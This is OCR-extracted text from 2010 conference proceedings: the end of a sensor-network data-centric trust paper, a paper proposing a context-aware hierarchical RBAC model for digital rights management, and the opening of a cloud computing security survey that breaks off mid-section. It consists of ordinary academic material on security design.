2) Data trust evaluation bases on every event and the detecting nodes: Our simulation intends to show the trust metric of nodes and their events. We scrap several sample points from the simulation. Fig.2 (c) shows that different events of the same node have different trust value and the same event have different trust value detected by different nodes. There are 5 nodes which are neighbors in the network. Due to the different event location or time, trust of the same node about different events is different. Besides, the distance between nodes and events is always changed, so the results of trust evaluation will be different.

3) Trust establishment performance: We evaluate the evolution performance of PoRR by comparing with RFSN. The simulation results show that the evolution performance of PoRR is faster than RFSN in the initialization of networks in Fig.2.(a). That is because PoRR could make a decision by basic observation parameter, while the trust is established after the end of behaviors in RFSN. So the PoRR scheme improves the security of network initialization and shortens the interaction time of trust establishment.

4) False decision comparison: Fig.2.(b) shows the distinguishing performances between PoRR and RFSN under false data attacks. The false decision of these two schemes has a great difference. Although RFSN can prevent malicious or non-malicious insertion of data from internal adversaries or faulty nodes [9]. The performance of RFSN is not very well because it can't identify false data packets from good ones. RFSN, as a classical entity-centric trust evaluation scheme, can only judge the nodes cooperation or not. It is difficult to distinguish right and wrong of the packet content by entity-based systems. DTSN would filter false data by evaluating event reports because these reports have data information.

V. CONCLUSION

This paper proposes the notion of Data-Centric Trust in Sensor Networks to improve trust management ability from entity level to data level. DTSN reduces probability of false data dissemination, improves the efficiency of trust establishment, and saves energy via DST data fusion. DTSN makes the network security satisfy the characteristic of sensor networks. Besides, PoRR takes DTSN into reality via authentic consensus. That is to say, event report is a consensus of several nodes. Therefore data security is improved. Our plan for the next step is to enrich data-centric theory and evaluate our scheme in realistic applications in sensor networks.

ACKNOWLEDGMENT

This work is partially funded by National Nature Science Function of China project: the Research of Data-Centric Security Mechanism in Wireless Sensor Networks (NO.60873239). We would like to thank Nike Gui, Zhen Cao, Ruichuan Chen and the anonymous reviewers for their helpful comments.



(a) Evolution of trust for RFSN and PoRR

(b) Filtering false data comparison

(c) Comparison of differents nodes trust about events in sequence

Figure 2. Simulation show

REFERENCES

[1] C. Intanagonwiwat, R. Govindan and D. Estrin, "Directed Diffusion: A Scalable and Robust Communication Paradigm for Sensor Networks," in ACM MOBICOM. International Conference on Mobile Computing and Networking, 2000, pp. 56-67.

[2] Rong Zheng, Dennis Wilkinson and Foster Provost, "Social Networks and Collaborative Filtering", in New York University Working Paper, 2008, No. CEDER-08-08.

[3] Zhen Cao, Jiejun Kong and Uichin Lee, "Proof-of-Relevance: Filtering False Data Via Authentic Consensus in Vehicle Ad-hoc Networks," in INFOCOM MOVE Workshop, April, 2008. IJAACS, vol. 3, no.2, 2010, pp. 217-235.

[4] Adrian Perrig, Robert Szewczyk, Victor Wen, David Culler and J. D. Tygar, "SPINS: Security Protocols for Sensor Networks," in Mobile Computing and Networking". ACM Mobicom 2001. Wireless Network, 2002, 8(5): 521-534.

[5] J. Deng, R. Han and S. Mishra, "A Performance Evaluation of Intrusion-Tolerant Routing in Wireless Sensor Networks," in the Proceedings of Information Processing in Sensor Networks, 2003, pp.349-364.

[6] F. Ye, H. Luo and L. Zhang, "Statistical En-route Filtering of Injected False Data in Sensor Networks," in IEEE Proceedings of INFOCOM 2004, 2004,pp.839-850.

[7] Yao ZY, Kim DY and Lee I, "A Security Framework with Trust Management for Sensor Networks," in Proc. of the 1st IEEE/CREATE-NET Workshop on Security and QoS in Communication Networks Athens. Piscataway: IEEE Computer Society, 2005, pp. 190−198.

[8] Krasniewski MD, Varadharajan P, Rabeler B, Bagchi S and Hu YC, "TIBFIT: Trust Index Based Fault Tolerance for Ability Data Faults in Sensor," in Werner B, ed. Proc. of the Int'l Conf. on Dependable Systems and Networks (DSN). Piscataway: IEEE Computer Society, 2005, pp. 672−681.

[9] Ganeriwal S, Srivastava M, "Reputation-based framework for high integrity sensor networks," in Proc. of the 2nd ACM Workshop on Security of Ad Hoc and Sensor Networks (SASN 2004). New York: ACM Press, 2004, pp. 66−77.

[10] Xia Zhou, Liyong Tang, "Design and Evaluation of Blacklist aided False Data Filtering Scheme for Wireless Sensor Networks," master degree thesis, 2007, Peking Unversity.

[11] Maxim Raya, Panagiotos Papadimitratos, Virgil D.Gligor, and Jean-Pierre Hubaux, "On Data-Centric Trust Establishment in Ephemeral Ad Hoc Networks," in IEEE Infocom, 2008, IEEE Conference on Computer Communications, 2008.

[12] Dacid J. Malan, Matt Welsh and Michael D. Smith, "A Public-Key Infrastructure for Key Distribution in TinyOS Based on Ellipitic Curve Cryptography," Sensor and Ad Hoc Communications and Networks, 2004. IEEE SECON 2004, pp. 71-80.

[13] Glenn Shafer, "A Mathematical Theory of Evidence," Princeton University Press, 1976.

[14] Data fusion

[15] J. Newsome, E. Shi, D. Song, and A. Perrig, "The Sybil Attack in Sensor Networks: Analysis and Defenses," IEEE IPSN 2004, pp.259-268.

[16] The Network Simulator, ns-2, http://www.isi.edu/nenam/ns/.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

The Application of RBAC in Digital Rights Management System

LI Fen LIU Quan WEI Qin
School of Information Engineering
Wuhan University of Technology
Wuhan, China
e-mail:lifen286w@163.com

Abstract— **Through further study on the characteristics of digital rights management system and the expansion of hierarchical role-based access control (RBAC) model, we proposed a context and hierarchical role based access control model and applied it to the digital rights management system. This model dynamically changes the permissions of users by obtaining context information related to security under complex network environment, and also can keep the advantages of traditional hierarchical RBAC model. This extended access control system is being implemented in practice, which makes the access control of digital rights management system become more flexible, safe and effective.**

Keywordsrole-based access control; digital rights management system; context

I. INTRODUCTION

With the rapid development and gradually mature of wireless technology, increasing users access Internet through wireless technology, the user can obtain the digital resources they need anytime anywhere through any mobile device, which makes the replication, modification and distribution of digital resources become more and more widespread. It will lead to serious negative phenomenon if we lack the rights management and content protection to digital resources, and a great deal of pirate and non-standard use behavior will cause enormous impact on digital resource industry as well as multiple injuries to our economy, society and culture. Now the issue of digital rights management has attracted widespread attention from the government, law, media and industry of various countries. So how to provide safe and reliable digital rights management platform for digital resources under complex network environment concerns the interest of each link in digital resource industry chain, and will gradually become the key technology infrastructure of digital resource industry.

We can't achieve good digital rights protection effect only through encrypting digital resources, and we should propose more effective protection mechanisms on this basis. In this paper, we made further research on the related theories and key technologies of digital rights management in open network environment, combining with the RBAC technology. Through extending traditional hierarchical RBAC model and applying it in constructing network multimedia digital rights management system, we achieved the functions such as safety protection and effective rights management to network multimedia data. We should implement the digital rights protection and management to digital resources in various media formats, in order to lay the foundation for realizing industrialization.

II. RBAC MODEL

A. RBAC96 Model

The RBAC96 model proposed in literature [1] has been widely recognized. This model comprises four sub models: RBAC0 described the minimum requirements for any system supporting RBAC and gave basic concepts such as user, role, access control, session, user's role assignment as well as role's right assignment. RBAC1 is an expansion of RBAC0, and it added the concept of role hierarchy. RBAC2 is also an expansion of RBAC0, but it added the concept of constraint. While RBAC3 is the combination of RBAC1 and RBAC2, and it combines role hierarchy and constraint, which formed the constraint based on hierarchy.

B. NIST RBAC Model

NIST published RBAC proposed standard in August 2001, and this standard contains RBAC reference model and function specification, where reference model defines the common terminology and model components of RBAC, and it includes four levels: Core RBAC, which defines elements any RBAC system should possesses, and its basic idea is to establish many-to-many relationship between the user and access right through role establishment; Hierarchical RBAC adds the support for role hierarchy on the basis of core RBAC; Static separation of duty (SSD) resolves the policy of potential interest conflict in role system; Dynamic separation of duty (DSD) is similar to SSD, and it can also restrict the access right provided to users, but its implementary mechanism is different. DSD is to restrict the current role which can be activated in user session.

III. THE DIGITAL RIGHTS MANAGEMENT SYSTEM BASED ON RBAC

The NIST RBAC model also adopts static authorization like other traditional access control models, and it doesn't consider the context environment where the subject stays, so it is not suitable for applying it in complex network environment known for its dynamic characteristic. Some researchers proposed their improved methods in the light of its limitation. The literature [3] made expansion on context based on standard core RBAC model. After introducing context, the access control CRBAC model can dynamicly authorize based on context and solve context-sensitive access control in network environment. The literature [4] proposed a dynamic grid access control (RCBAC) model based on role and context. RCBAC expanded RBAC model, and added context constrain. But the expansions made by these above literatures is based on core RBAC model, and don't consider role hierarchy. The literature [5] discussed a

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.102

new access control model based on RBAC. This model is suitable for the access control in cooperative work. It manages various permissions through apperceiving the context information in cooperative work and realizes an active safety model. Simple RBAC model is not suitable for applying in our digital rights management system. Because with the change of context information (such as time, location, device and software), the corresponding policy will change correspondingly. Especially when users access digital resoures using mobile devices, this change will become more obvious. In this paper, we expanded hierarchical RBAC model and proposed a context and hierarchical role based access control (CHRBAC) model according to the requirements and characteristics of digital rights management system in complex network environment. Users can be assigned specific permission in different context environment and access the corresponding digital resources through applying the CHRBAC model in our digital rights management system. It effectively realized the secure access control to digital resources and provided safe and reliable rights protection platform for digital resources in complex network environment.

A. The Element Definition of CHRBAC Model



Figure 1. The kernel idea of CHRBAC Model

Definition 1: The kernel idea of CHRBAC Model is shown as figure 1, the relationship between the elements are as follows:

U, R, P, CC respectively represents user, role, permission and context constraint.

When u∈ U, r∈ R, p∈ P, c∈ CC,

Having such relationship agreement:

- cando(r，p)→ Some role r possesses permission p.
- assign(u，r) → Some user u is assigned role r.
- execute(u，p)→ Some user u can execute permission p.
- enable(c, p) → In context c, permission p can be executed.
- hold(u，p) → Some user u possesses context information c.
- The formula ∃cando.p describes conception: The role possessing permission p.
- The formula ∃enable.p describes conception: The context information which can trigger permission p.

Definition 2: The rule in the CHRBAC model

- RH (Role Hierarchy Rule) RH⊆R×R. It can also be expressed as≥. r1≥r2（r1, r2∈ R）, which means that role r1 has all the permissions which r2 has, and the access subjects of r2 are also the access subjects of r1. In role hierarchy, the relationship between roles is partial ordering relation based on hierarchy. Role hierarchy expresses the role hierarchical relationship in CHRBAC.
- UA (User Assignment Rule) UA⊆U×R. It is a many-to-many assignment mapping relationship between user and role.
- PA (Permission Assignment Rule) PA⊆R×P. It is a many-to-many assignment mapping relationship between role and permission.
- Permission assignment rule expresses the information that the user possessing some role obtains some permission.
- Permission assignment rule expresses the permission assignment in CHRBAC. Permission assignment rule has the following formula as for each relationship（r, p）: r⊆∃cando.p. In CHRBAC, the parent role has all permissions the sub-role has.

(r: ROLES)→2 P: mapping role r to a permission set, that is: P(r：R)={ p∈ P | (r, p)∈ PA}.

Context information rule expresses the hierarchical relationship of context information in CHRBAC. In CHRBAC, a parent context information can be regarded as an example of its context information, that is to say, the parent context information trigger all the permissions its sub context information triggered.

CCA ⊆ CC×R: a many-to-many assignment mapping relationship from context constraint set to role.

B. Context Definition

Definition 3: Context Type (CT) is defined as the characteristic description of elements when the server runs.

In 2001, Elisa Bertino and another two scholars proposed the Temporal-RBAC(TRBAC) model, which achieves access control through adding time to traditional RBAC model. In 2003, Frederic Cuppens and another scholar made more detailed classification for context and put forward five different types of context, among which we adopt the time context and spatial context.

The spatial context can be divided into physical spatial context and logical spatial context. The former is the specific environment location, while the latter is the location in network when the user login system through using desktop computers or mobile devices such as PDA or mobile phone by wireless network, for instance, IP address or MAC address, etc.

All components in server have their own context set based on context type.

Context set CS={CT1,CT2,…,CTn}, $n \geq 0$, $\forall i,j, i \neq j$, $CTi \neq CTj (1 \leq i \leq n, 1 \leq j \leq n)$, that is to say, each element in context set is not allowed to repeat or conflict with each other.

Definition 4: CC is defined as a regular expression, and access control can appoint some related contexts to describe complex safety requirements based on this format.

$CC = Cond1 \bigcup Cond2 \bigcup \ldots \bigcup Condn$,

$Cond = SubCond1 \bigcap SubCond\ 2 \bigcap \ldots \bigcap SubCondn$.

Cond is the element used to describe context constraints.

SubCond=<CT><OP><Value>, CT∈ CS, OP∈ {≤, <, >, ≥, =, ≠}, where Value is a specific value of CT.

We assume that CS={Time, MACAddress, SecurityLevel}, and the safety rule is: "The user who has Mac address, is belong to Mac address set MacSet1, and has intermediate level of security, can access some digital media resource between 2009-1-1 and 2009-3-31 five times, or the user should have higher levels of security, then:

CC=(AvailableTimes=5 ⋂ Time > 2009-1-1 ⋂ Time < 2009-3-31 ⋂ MACAddress in MacSet1 ⋂ SecurityLevel = Normal) ⋃ (SecurityLevel ≥ High)。Where 'in' is the operator customized by user.

Definition 5: Security Policy (SP) SP = (S, P, C), where S is the subject in the policy, such as a user or role; P is the permission in the policy, P= <OM, O>, OM∈ { Upload, Browse, OpenOnLine, Store, Print, Edit and WatermarkOpe }, O is data object; C∈ CC.

Definition 6: Information access (IA) IA=(U, P, RC), where U is the user who issues the information access in user set; P is the permission users want to access; RC is runtime context, which is the value when elements in context set run.

C. The Design of Digital Rights Management System Model



Figure 2. The model of digital rights management system

We apply the CHRBAC model based on context information in digital rights management system. The system now has positioning capability, and users can only access specific digital resource in specific time and corresponding MAC address through assigning the appropriate permission.

1) The Model of Digital Rights Management System:

The model of digital rights management system based on CHRBAC is shown as figure 2, which includes the following modules:

- Certificate Authority Centre (CAC): it is responsible for generating, distributing and managing digital certificates which all subjects require, and provides certification as well as authentication functions.
- Digital Multimedia Management Block (DMMB): it manages and stores digital resources, in order to ensure the transparency of users' using digital resources.
- Mobile Agent Functional Block (MAFB): it links to other clients through mobile agents, collects the context information of each subject, and contacts with other mobile agent functional modules in the system.
- Intelligent Context Management Block (ICMB): it stores the context information collected by mobile agent functional modules in database, and manages them.
- Permission Assignment Block (PAB): it does the corresponding permission assignment and management based on the context state of current users.

2) The Role and Context Hierarchy Relationship of System:

In our digital rights management system, we defined four kinds of roles: NormalUser, IntermediateUser, SeniorUser, SuperUser, as well as 7 kinds of permissions: Upload, Browse, OpenOnLine, Store, Print, Edit and WatermarkOpe; The corresponding 7 kinds of context information conceptions are: UploadCT, BrowseCT, OpenOnLineCT, StoreCT, PrintCT, EditCT and WatermarkOpeCT. The hierarchy of role and context information of system is shown as figure 3:



Figure 3. The hierarchy of role and context information of system

In this system, we define that the SuperUser possesses all permissions when corresponding context conditions (EditCT and WatermarkOpeCT) are met; The SeniorUser possesses permissions of Upload, Browse, OpenOnLine,

Store and Print when corresponding context conditions (StoreCT and PrintCT) are met; The IntermediateUser possesses permissions of Upload, Browse and OpenOnLine when corresponding context conditions (OpenOnLineCT) are met; The NormalUser only possesses permissions of Upload and Browse when corresponding context conditions (UploadCT, BrowseCT) are met.

The role and context hierarchical relationship can be described by the following role inheritance rules and context information rules:

- SuperUser ≥ SeniorUser,
- SeniorUser ≥ IntermediateUser,
- IntermediateUser ≥ NormalUser,
- EditCT ≥ (StoreCT，PrintCT),
  WatermarkOpeCT ≥ (StoreCT, PrintCT),
- StoreCT ≥ OpenOnLineCT,
  PrintCT ≥ OpenOnLineCT,
- OpenOnLineCT ≥ UploadCT,
  OpenOnLineCT ≥ BrowseCT,

We defined the following permission assignment rules:

- SuperUser ⊆ ∃ cando.Edit,
  SuperUser ⊆ ∃ cando. WatermarkOpe,
- SeniorUser ⊆ ∃ cando.Store,
  SeniorUser ⊆ ∃ cando. Print,
- IntermediateUser ⊆ ∃ cando. OpenOnLine,
- NormalUser ⊆ ∃ cando.Upload,
  NormalUser ⊆ ∃ cando. Browse.

3) System Flow:

The flowchart of system operation is shown as figure 4. When users use this system, they should register in the system at first. After users enter this system, they are assigned the corresponding roles, and then enter into the stage of permission assignment. The user who is assigned the corresponding role is endowed with the specific context information rapidly according to its context condition and personal information. The system compares the context information of the user with the information in the context information database, and then does other appropriate treatments, in order to educe the permission the user can obtain and deliver it to the user at last. Then the user can obtain the corresponding permission and do the appropriate operation on the digital resources in system.

IV. CONCLUSION

The access control CHRBAC model based on context and hierarchical role did some expansions on context of hierarchical RBAC model, so it also has the advantage of RBAC model. The model can be dynamically executed, and has high flexibility. The administrator can specify complex and flexible, context-sensitive permission assignment policy. This model is applied in our digital rights management system, which makes the access control of digital rights management system become more flexible, safe and effective, and provides a safe and reliable copyright protection platform for the digital resources in complex network environment.



Figure 4. The flowchart of system operation

ACKNOWLEDGMENT

This work has been supported by National High Technology Research and Development Program of China (863 Program). NO:2009AA01Z440

REFERENCES

[1] Sandhu R S, Coyne E, Feinstein H, et al. Role-based Access Control Models[J]. IEEE Computer, 1996, 29(2): 38-47.

[2] KONG Fang, ZHU Qiao-ming. Multi-object Oriented Fine Grain RBAC Model and Its Application, 2008, (11).

[3] ZHANG Jian-feng, XU Yan-li, WANG Ru-chuan, WANG Hai-yan. Context and Role Based Access Control in Grid, 2006, (10).

[4] YAO Han-Bing HU He-Ping LU Zheng-Ding LI Rui-Xuan. Dynamic Role and Context-Based Access Control for Grid Applications, 2006, (10).

[5] Elisa Bertino, Piero Andrea Bonatti and Elena Ferrari, "TRBAC: A Temporal Role-Based Access Control Model", ACM Transactions on Information and System Security, Vol, 4, No.3, August 2001, pp. 191-223

[6] Frederic Cuppens and Alexandre Miege, "Modelling Context in the Or-Bac Model", In Proceeding of 19th Annual Computer Security Applications Conference, IEEE Computer Society, December 2003, pp. 416-427.

[7] Jong Hyuk Park, Deok Gyu Lee, "PIS-CC RBAC: Patient Information Service based on CC-RBAC in Next Generation Hospital considering Ubiquitous Intelligent Environment", 2007 International Conference on Multimedia and Ubiquitous Engineering(MUE'07), September 2007.

[8] Chun-Te Chen, Kun-De Lin, Ying-Chieh Wu, "An Approach of Digital Rights Management for E-Museum with Enforce Context Constraints in RBAC Environments", 2006 IEEE International Conference on Systems, Man, and Cybernetics, October 2006, Taipei, Taiwan

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A Brief Survey on the Security Model of Cloud Computing

Xue Jing [1]
Department of Information Science and Technology
Northwest University
Xi'an, China
57314514@qq.com

Zhang Jian-jun[2]
Department of Information Science and Technology
Northwest University
Xi'an, China
jjzhang@nwu.edu.cn

Abstract—**Being proposed in 2007, cloud computing has been a hot researching area of computer network technology. Some giant companies can offer the cloud services now. With the development of cloud computing, a set of security problem appears, such as accessing security and so on. This paper surveys the security problems of current cloud computing., then based on the architecture of cloud computing, a security model is proposed.**

Key words—Cloud Computing; Security Problems; Security Model

I. INTRODUCTION

Since the IBM Corporation announced their cloud computing program in late 2007, the other major IT giants come into the arms of the clouds progressively. For example, Google, Amazon, Microsoft and so on, they have introduced the cloud computing products. Amazon's EC2 is typical cloud services, which can provide infrastructure service [1].

The leading U.S. market research firm Gartner released a report "Assessing the Security Risks of Cloud Computing" in June 2008，this report said that cloud computing has great risk on data integrity, data recovery and privacy, etc[2]. This paper analyzes the existing cloud system architecture and cloud computing environments' security issues, after this a security model in cloud environment is proposed.

II. ABOUT CLOUD COMOPUTING

A. The concept of cloud computing

Cloud computing is a new computing model, the large computing was run in the various computing resource on network. Based on user requirements, it can dynamically allocate, deploy, redeploy and cancel the cloud services. Its goal is to make the "computing power" as the water and electricity to supply for user, so that to make it easier for users to use the cloud services [3].

In cloud computing, all of resource on internet is formed a cloud resource pool, then these resource is dynamically allocated to different applications and services [2]. Virtualization technology allows multiple operation systems and applications can be run on a shared computer. And when a server is heavily loaded, it can migrate an instance of operating systems and its applications from the heavy-load server to a light-load one in the cloud resource pool. In the model of cloud computing, the local computing and storage resources are moved into the cloud. So those from a business point of view do not need to buy expensive servers, and to employ professionals who deploy and maintain the IT infrastructure [4]. Only need to pay a low rental cost to the cloud service provider, thereby reducing the enterprise's purchase cost and operation cost. Especially for small-scale enterprises, it is undoubtedly beneficial [5].

B. Characteristics of cloud computing

Cloud computing combines the data-sharing model and service statistical model. From a technical point of view, cloud computing has the following three basic characteristics [6]:

a) Hardware infrastructure architecture is based on the clusters, which is large-scale and low-cost. The infrastructure of cloud computing is composed of a large number of low-cost servers, and even the X86 server architecture. Through the strong performance, the traditional mainframe's prices are also very expensive.

b) Collaborative development of the underlying services and the applications is to achieve maximum resource utilization. By this way, application's construction is improved. But for traditional computing model, applications to be complete dependent on the underlying service.

c) The redundant problem among multiple low-cost servers is solved by the software method. Because of using a large number of low-cost servers, Failure between nodes can not be ignored, so the issue of fault tolerance among nodes should be taken into account, when designing software.

C. Cloud computing architecture

Cloud computing is an innovation of traditional computing model, it is very important to correctly understand the cloud's architecture. Because there is no standard, every enterprise is using different architecture. Fig.1 summarizes the architecture of the current cloud computing [7].

In general, cloud computing architecture is divided into two layers: the bottom resource layers and the upper service layer. The bottom is the foundation, is based on virtualized resources in the form of storage and computing, the upper service layer to provide specific services.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.103



Figure 1 cloud computing architecture

At the bottom of the upper service layer, Infrastructure as a Service (IaaS) supplies computing resources and storage resource for users. In the case of a particular service constrains, IaaS provides an intermediate platform to run arbitrary operating systems and software.

Platform as a Service (PaaS) is in the middle part of the cloud service layer, it can give users better performance, a more personalized hardware and software services, and a lot of infrastructure module, such as remote call module, distributed data module, the user registration module, billing module, etc. These modules can be used by the Software as a Service (SaaS).

The top of cloud service layer is the SaaS, it provides application, which is closest to the user's service, and allows deploying the software in a network environment, so that the software can be run under a multi-user platform.

III. SECURITY ISSUE AND POLICY IN CLOUD COMPUTING ENVIRONMENT

Cloud computing is a new computing model, regardless of the system's architecture or service's deployment is different from the traditional computing model. Therefore traditional security policies are not able to respond to the emergence of new cloud computing security issues [8].

A. Security issue in cloud computing environment

a) Cloud computing can not be clearly defined boundaries to protect the device user, the traditional computing model can protected device user by dividing physical and logical security zones.

b) Service security issues. The data, communications networks, services and other important resource are controlled by the cloud service provider. So when provider's security is something wrong, how to ensure that the service continue to be used, as well as the confidentiality of user data is particularly important.

c) Protection for user data. This issue includes location of user data stored, the way of data storage, data recovery, data encryption and data integrity protection.

d) The number of users changes dynamically, as well as user use the different services, leading the user can not be classified.

e) In cloud computing model, the cloud service provider has too large right. However, the user's rights may be difficult to ensure. Therefore, how to balance the rights between the service providers and users becomes a problem.

f) Due to the complexity of cloud computing, and the user's dynamic changes in cloud computing environment, how to ensure communications among the various subjects are security and integrity is an important issue to be considered.

B. Security policy in cloud computing environment

In order to solve these problems, the security policy should include the following points:

a) Divided into multiple security domains in the cloud computing environment, different security domain operation must be mutual authentication, each security domain internal should have main map between global and local.

b) Ensure that the user's connection and communications security with the SSL, VPN, PPTP, etc. Using license and allowing there are multiple authorizations among user, service owner and agents, to ensure user access to data securely.

c) User data security assurance: according to the different user's requirements, different data storage protection should be provided. At the same time, the efficiency of data storage should be improving.

d) Using a series of measure to solve the user dynamic requirements, including a complete single sign-on authentication, proxy, collaborative certification, and certification between security domains.

e) Establishment of third-party monitoring mechanism to ensure that operation of cloud computing environment is safe and stable.

f) The computing requested by service requestor, should carry out the safety tests, it can check whether they contain malicious requests to undermine the security rules.

IV. SECURITY MODEL OF CLOUD COMPUTING

After considering the above-mentioned security policy in cloud computing environment, we introduce the concept of Security Access Control Service (SACS). Fig.2 represents the composition of its system modules.

SACS includes Access Authorization, Security API, cloud connection Security. Access Authorization is used to authorize to users who want to request cloud service; Security API keeps users use specific services safely after accessing to the cloud; cloud connection security to ensure

that the safe resource of the upper service layer provided by the bottom resource layer.



Figure 2 the system modules of SACS

Combining the SACS with the existing architecture of cloud computing, A security model of cloud computing is constituted, as shown in Fig.3.

